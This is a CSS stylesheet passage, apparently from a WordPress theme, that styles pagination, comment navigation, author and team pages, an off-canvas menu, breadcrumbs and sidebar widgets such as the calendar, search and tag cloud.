.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry__header-info {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	padding-left: 0 !important;
}
.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry__wrap {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.cs-posts-area__pagination {
	margin-top: 3rem;
}
.cs-posts-area__pagination .cs-load-more {
	padding: 1rem 2rem;
	background-color: var(--cs-color-accent);
	color: var(--cs-color-accent-contrast);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	max-width: 300px;
	margin: 0 auto;
}
.cs-posts-area__pagination .cs-load-more:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.cnvs-block-column .cs-posts-area__pagination .cs-load-more {
	max-width: 100%;
}
.cs-posts-area__pagination .cs-load-more.loading {
	position: relative;
	color: transparent;
}
.cs-posts-area__pagination .cs-load-more.loading:before {
	width: 1rem;
	height: 1rem;
	border: 2px solid rgba(255, 255, 255, 0.25);
	border-top-color: white;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	text-align: center;
	content: "";
}
@keyframes loader-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.navigation.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	clear: both;
}
.navigation.pagination:last-child {
	margin-bottom: 0;
}
.navigation.pagination .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0;
}
.navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a {
	border: 1px solid transparent;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-width: 40px;
	min-height: 40px;
	padding: 0.5rem 0.75rem;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.navigation.pagination .nav-links > .page-number, .navigation.pagination .nav-links > .current {
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-primary-border-radius);
}
.navigation.pagination .nav-links a.post-page-numbers:hover, .navigation.pagination .nav-links a.page-numbers:hover {
	color: var(--cs-color-secondary);
}
.navigation.pagination .nav-links a:first-child:before {
	margin-right: 0.5rem;
	font-family: "cs-icons";
	content: "";
}
.navigation.pagination .nav-links a:last-child:after {
	margin-left: 0.5rem;
	font-family: "cs-icons";
	content: "";
}
.entry-content + .navigation.pagination {
	margin-top: 3rem;
}

.navigation.comment-navigation {
	border-top: 1px solid var(--cs-color-contrast-200);
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.navigation.comment-navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem 0;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.navigation.comment-navigation .nav-links a {
	color: var(--cs-color-secondary);
}
.navigation.comment-navigation .nav-links .nav-previous, .navigation.comment-navigation .nav-links .nav-next {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
}
.navigation.comment-navigation .nav-links .nav-previous:before, .navigation.comment-navigation .nav-links .nav-previous:after, .navigation.comment-navigation .nav-links .nav-next:before, .navigation.comment-navigation .nav-links .nav-next:after {
	font-family: "cs-icons";
	font-size: 14px;
	color: var(--cs-color-secondary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.navigation.comment-navigation .nav-links .nav-previous:hover a, .navigation.comment-navigation .nav-links .nav-next:hover a {
	text-decoration: none;
	color: var(--cs-color-primary);
}
.navigation.comment-navigation .nav-links .nav-previous:hover:before, .navigation.comment-navigation .nav-links .nav-previous:hover:after, .navigation.comment-navigation .nav-links .nav-next:hover:before, .navigation.comment-navigation .nav-links .nav-next:hover:after {
	color: var(--cs-color-primary);
}
.navigation.comment-navigation .nav-links .nav-previous:before {
	content: "";
	margin-right: 5px;
}
.navigation.comment-navigation .nav-links .nav-previous:hover:before {
	-webkit-transform: translateX(-5px);
	transform: translateX(-5px);
}
.navigation.comment-navigation .nav-links .nav-next:after {
	content: "";
	margin-left: 5px;
}
.navigation.comment-navigation .nav-links .nav-next:hover:after {
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}

.comment-list + .comment-navigation {
	border-top: none;
}

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/
.cs-page__header:not(:last-child) {
	margin-bottom: 3rem;
}
.cs-page__subtitle {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-page__title {
	margin-bottom: 0;
}
.cs-page__title:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__archive-count {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	color: var(--cs-color-secondary);
}
.cs-page__archive-count:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-page__archive-description:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__archive-description > * {
	margin-bottom: 0;
}
.cs-page__archive-description > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-page__subcategories:not(:first-child) {
	margin-top: 2rem;
	padding-top: 2rem;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cs-page__subcategories .cs-section-heading {
	margin-bottom: 0;
}
.cs-page__subcategories .cs-entry__tags:not(:first-child) {
	margin-top: 2rem;
}
.cs-page__author {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 1020px) {
	.cs-page__author {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-page__author-thumbnail {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100px;
	flex: 0 0 100px;
	width: 100px;
	height: 100px;
	border: 2px solid transparent;
	overflow: hidden;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-page__author-thumbnail img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: var(--cs-secondary-border-radius);
}
.cs-page__author-thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
}
.cs-page__author-social {
	margin-top: 1rem;
}
.cs-page__author-social .pk-social-links-items {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cs-page__author-info {
	text-align: center;
}
.cs-page__author-info:not(:first-child) {
	margin-top: 20px;
}
@media (min-width: 1020px) {
	.cs-page__author-info {
		text-align: left;
	}
	.cs-page__author-info:not(:first-child) {
		margin-left: 30px;
		margin-top: 0;
	}
}
.cs-page__tags:not(:first-child) {
	margin-top: 2rem;
}
.cs-page__tags ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-page__tags ul > li:not(.cs-title-tags), .cs-page__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-page__tags ul > li:last-child, .cs-page__tags ul > a:last-child {
	margin-right: 0;
}
.cs-page__tags ul a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 5px 12px;
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-primary-border-radius);
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-page__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

/*--------------------------------------------------------------
## Meet The Team Template
--------------------------------------------------------------*/
.cs-meet-team .cs-author:not(:first-child) {
	margin-top: 3rem;
}
.cs-meet-team .cs-author .cs-author-meta {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-meet-team .cs-author .cs-author-avatar {
	margin-right: 1.5rem;
}
.cs-meet-team .cs-author .cs-author-avatar img {
	border-radius: var(--cs-secondary-border-radius);
}
.cs-meet-team .cs-author .cs-author-avatar img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
}
.cs-meet-team .cs-author .cs-author-title {
	margin-right: 1.5rem;
	margin-bottom: 0;
}
.cs-meet-team .cs-author .cs-author-title a {
	color: var(--cs-color-primary);
}
.cs-meet-team .cs-author .cs-author-title a:hover {
	color: var(--cs-color-secondary);
}
.cs-meet-team .cs-author .cs-author-description {
	margin-top: 1rem;
}
.cs-meet-team .cs-author .cs-author-posts {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 1.5rem;
	padding-top: 1.5rem;
}
.cs-meet-team .cs-author .cs-author-title-posts {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.cs-offcanvas {
	position: fixed;
	height: 100%;
	top: 0;
	left: -320px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 320px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background: var(--cs-color-site-background);
	-webkit-overflow-scrolling: touch;
	z-index: 100;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.cs-offcanvas__header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 20px;
	border-bottom: 1px solid var(--cs-color-contrast-200);
	min-height: var(--cs-header-height);
	background: var(--cs-color-header-background);
}
.cs-offcanvas__nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.cs-offcanvas__logo {
	display: block;
	margin-left: 0;
}
.cs-offcanvas__logo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.cs-offcanvas__toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
}
.cs-offcanvas__toggle .cs-icon {
	font-size: 1.25rem;
	color: var(--cs-color-primary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-offcanvas__toggle:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-offcanvas__sidebar {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow-x: hidden;
	overflow-y: auto;
}
.cs-offcanvas__inner {
	padding: 20px;
}
.admin-bar .cs-offcanvas {
	top: 46px;
	height: calc(100% - 46px);
}
@media screen and (min-width: 783px) {
	.admin-bar .cs-offcanvas {
		top: 32px;
		height: calc(100% - 32px);
	}
}

.cs-offcanvas-active {
	overflow: hidden;
}
.cs-offcanvas-active .cs-offcanvas {
	-webkit-transform: translate3d(320px, 0, 0);
	transform: translate3d(320px, 0, 0);
}

.cs-site-overlay {
	display: none;
}
.cs-offcanvas-active .cs-site-overlay {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: var(--cs-color-overlay-background);
	-webkit-animation: fade 0.5s;
	animation: fade 0.5s;
	z-index: 99;
}

@-webkit-keyframes fade {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fade {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.cs-breadcrumbs {
	margin-bottom: 2rem;
	color: var(--cs-color-secondary);
	z-index: 2;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-container .cs-breadcrumbs {
	padding-left: 0;
	padding-right: 0;
}
.cs-breadcrumbs a {
	color: var(--cs-color-secondary);
}
.cs-breadcrumbs a:hover {
	color: var(--cs-color-primary);
	text-decoration: none;
}
.cs-breadcrumbs .cs-separator {
	margin: 0 5px;
}
.cs-breadcrumbs .cs-separator:before {
	font-family: "cs-icons";
	content: "";
}
.cs-breadcrumbs .breadcrumb_last {
	font-weight: 700;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	width: 100%;
}
.widget:not(:last-child) {
	margin-bottom: 3rem;
}
.widget .cs-section-heading {
	margin-bottom: 1.5rem;
}

.widget_categories ul,
.widget_pages ul,
.widget_archive ul,
.widget_meta ul {
	padding-left: 20px;
}
.widget_categories ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_meta ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	padding: 0.5rem 0;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.widget_categories ul li:not(:last-child),
.widget_pages ul li:not(:last-child),
.widget_archive ul li:not(:last-child),
.widget_meta ul li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.widget_categories ul li:first-child:last-child,
.widget_pages ul li:first-child:last-child,
.widget_archive ul li:first-child:last-child,
.widget_meta ul li:first-child:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul li:first-child:last-child > .sub-menu,
.widget_pages ul li:first-child:last-child > .sub-menu,
.widget_archive ul li:first-child:last-child > .sub-menu,
.widget_meta ul li:first-child:last-child > .sub-menu {
	padding-bottom: 0;
}
.widget_categories ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_meta ul li a {
	color: var(--cs-color-primary);
	padding-right: 0.6666666667rem;
	margin-right: auto;
	-webkit-transition: color 0.25s;
	transition: color 0.25s;
}
.widget_categories ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover {
	color: var(--cs-color-secodary);
}
.widget_categories ul ul.children,
.widget_pages ul ul.children,
.widget_archive ul ul.children,
.widget_meta ul ul.children {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin-top: 0.5rem;
}
.widget_categories ul ul.children li,
.widget_pages ul ul.children li,
.widget_archive ul ul.children li,
.widget_meta ul ul.children li {
	padding: 0.5rem 0;
}
.widget_categories ul ul.children li:last-child,
.widget_pages ul ul.children li:last-child,
.widget_archive ul ul.children li:last-child,
.widget_meta ul ul.children li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul ul.children li a,
.widget_pages ul ul.children li a,
.widget_archive ul ul.children li a,
.widget_meta ul ul.children li a {
	font-family: var(--cs-font-submenu-family);
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_categories ul ul.children ul.children li,
.widget_pages ul ul.children ul.children li,
.widget_archive ul ul.children ul.children li,
.widget_meta ul ul.children ul.children li {
	margin-left: 1rem;
	padding-left: 0;
}
.widget_categories ul ul.sub-menu,
.widget_pages ul ul.sub-menu,
.widget_archive ul ul.sub-menu,
.widget_meta ul ul.sub-menu {
	margin-top: 0.5rem;
}
.widget_categories ul ul.sub-menu li,
.widget_pages ul ul.sub-menu li,
.widget_archive ul ul.sub-menu li,
.widget_meta ul ul.sub-menu li {
	padding: 0.5rem 0;
}
.widget_categories ul ul.sub-menu li:last-child,
.widget_pages ul ul.sub-menu li:last-child,
.widget_archive ul ul.sub-menu li:last-child,
.widget_meta ul ul.sub-menu li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.widget_categories ul ul.sub-menu li a,
.widget_pages ul ul.sub-menu li a,
.widget_archive ul ul.sub-menu li a,
.widget_meta ul ul.sub-menu li a {
	font-family: var(--cs-font-submenu-family);
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_categories ul ul.sub-menu ul.sub-menu li,
.widget_pages ul ul.sub-menu ul.sub-menu li,
.widget_archive ul ul.sub-menu ul.sub-menu li,
.widget_meta ul ul.sub-menu ul.sub-menu li {
	margin-left: 1rem;
	padding-left: 0;
}
.widget_categories ul .screen-reader-text,
.widget_pages ul .screen-reader-text,
.widget_archive ul .screen-reader-text,
.widget_meta ul .screen-reader-text {
	display: none;
}
.widget_categories > ul,
.widget_pages > ul,
.widget_archive > ul,
.widget_meta > ul {
	margin: -0.5rem 0;
	padding-left: 0;
}

.widget_calendar table, .widget_calendar .wp-block-table {
	margin: 0;
}
.widget_calendar td,
.widget_calendar th {
	padding: 0.25rem;
	line-height: 1.75rem;
	text-align: center;
	border-top: 1px solid var(--cs-color-contrast-200);
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_calendar th {
	border-bottom: none;
	color: var(--cs-color-primary);
	border-top: 2px solid var(--cs-color-contrast-200);
	border-bottom: 2px solid var(--cs-color-contrast-200);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.widget_calendar tr {
	border: none;
}
.widget_calendar tbody td a {
	position: relative;
	display: block;
	background: var(--cs-color-contrast-50);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.widget_calendar tbody td a:hover {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
}
.widget_calendar tbody td#today a:after {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 0;
	border-top: 10px solid var(--cs-color-primary);
	border-left: 10px solid transparent;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	content: "";
}
.widget_calendar tfoot td {
	text-align: left;
}
.widget_calendar tfoot td a {
	display: inline-block;
	position: relative;
	padding-left: 5px;
	padding-right: 10px;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_calendar tfoot td a:after {
	content: "";
	position: absolute;
	height: 100%;
	top: 0;
	bottom: 0;
	right: 0;
	width: 2px;
	background-color: var(--cs-color-contrast-200);
}
.widget_calendar tfoot td a:hover {
	color: var(--cs-color-secondary);
}
.widget_calendar caption {
	color: var(--cs-color-secondary);
	caption-side: top;
	padding-top: 0;
	text-align: left;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.widget_recent_comments ul {
	padding: 0;
	list-style: none;
}
.widget_recent_comments li {
	position: relative;
	padding-bottom: 1rem;
	font-size: 0.875rem;
}
.widget_recent_comments li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_recent_comments li:last-child {
	padding-bottom: 0;
}
.widget_recent_comments li > a {
	display: block;
	margin-top: 0.25rem;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.widget_recent_comments li > a:hover {
	color: var(--cs-color-secondary);
}
.widget_recent_comments li .comment-author-link,
.widget_recent_comments li .comment-author-link a {
	color: var(--cs-color-secondary);
}

.widget_recent_entries ul {
	padding: 0;
	list-style: none;
}
.widget_recent_entries li {
	position: relative;
}
.widget_recent_entries li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_recent_entries li a {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.widget_recent_entries li a:hover {
	color: var(--cs-color-secondary);
}
.widget_recent_entries li:last-child {
	padding-bottom: 0;
}
.widget_recent_entries li .post-date {
	display: block;
	margin-top: 0.25rem;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}

.widget_rss .rss-widget-icon {
	display: none;
}
.widget_rss ul {
	padding: 0;
	list-style: none;
}
.widget_rss ul li {
	position: relative;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.widget_rss ul li:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
	margin-bottom: 1rem;
	padding-bottom: 1rem;
}
.widget_rss ul li a {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.widget_rss ul li a:hover {
	color: var(--cs-color-secondary);
}
.widget_rss ul li .rsswidget {
	color: var(--cs-color-primary);
	-webkit-transition: color 0.25s;
	transition: color 0.25s;
}
.widget_rss ul li .rss-date {
	display: block;
	margin-top: 0.25rem;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.widget_rss ul li .rssSummary {
	margin-top: 0.25rem;
	color: var(--cs-color-primary);
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.widget_rss ul li cite {
	display: block;
	margin-top: 0.25rem;
	font-style: normal;
	color: var(--cs-color-secondary);
	text-align: right;
}

.widget_search .cs-input-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 3.125rem;
}
.widget_search .cs-input-group input {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	max-width: calc(100% - 6.25rem);
	padding: 0 20px;
	border: 1px solid #e9ecef;
	color: var(--cs-color-secondary);
	border-right: none;
	outline: none;
}
.widget_search .cs-input-group input::-webkit-input-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input::-moz-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input:-ms-input-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input::-ms-input-placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group input::placeholder {
	color: var(--cs-color-secondary);
}
.widget_search .cs-input-group button {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 8.25rem;
	max-width: 100%;
	background-color: var(--cs-color-accent);
	color: var(--cs-color-accent-contrast);
}
.widget_search .cs-input-group button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.widget_search .cs-search__container {
	padding-right: 0;
}
.widget_search .cs-search__container input {
	height: auto;
}
.widget_search .cs-search__submit {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem;
	border-radius: auto;
	font-size: 0;
	background-color: transparent;
	color: #000000;
}
.widget_search .cs-search__submit:focus, .widget_search .cs-search__submit:hover {
	outline: none;
}
.widget_search .cs-search__submit:hover {
	color: var(--cs-color-secondary);
}
.widget_search .cs-search__submit:before {
	content: "";
	font-family: "cs-icons" !important;
	font-size: 0.875rem;
}

.widget_tag_cloud {
	overflow: hidden;
}
.widget_tag_cloud .tagcloud {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: -0.5rem;
}
.widget_tag_cloud .tagcloud > li:not(.cs-title-tags), .widget_tag_cloud .tagcloud > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.widget_tag_cloud .tagcloud > li:last-child, .widget_tag_cloud .tagcloud > a:last-child {
	margin-right: 0;
}
.widget_tag_cloud .tagcloud a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 5px 12px;
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-primary-border-radius);
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.widget_tag_cloud .tagcloud a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}
.widget_tag_cloud .tagcloud a {
	font-size: 0.75rem !important;
}

.widget_media_video .mejs-container {
	max-width: 100%;
	overflow: hidden;
}
.widget_media_video .mejs-container video,
.widget_media_video .mejs-container iframe,
.widget_media_video .mejs-container object,
.widget_media_video .mejs-container embed {
	max-width: 100%;
	overflow: hidden;
}

